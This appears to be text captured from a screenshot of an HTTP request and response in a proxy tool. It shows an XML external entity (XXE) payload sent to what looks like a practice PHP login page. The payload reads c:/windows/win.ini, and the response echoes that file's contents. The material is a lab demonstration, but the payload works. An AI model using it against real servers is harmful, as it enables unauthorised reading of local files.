 Request
Pretty Raw Hex
\n
1 POST /xxe/php_xxe/doLogin.php HTTP/1.1
2 Host: karina
3 Content-Length: 186
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://karina
9 Referer: http://karina/xxe/php_xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE creds [
16 <!ENTITY goodies SYSTEM "file:///c:/windows/win.ini">
17 ]>
18 <user>
<username>
&goodies;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Dec 2023 09:33:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 127
8
9 <result>
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result>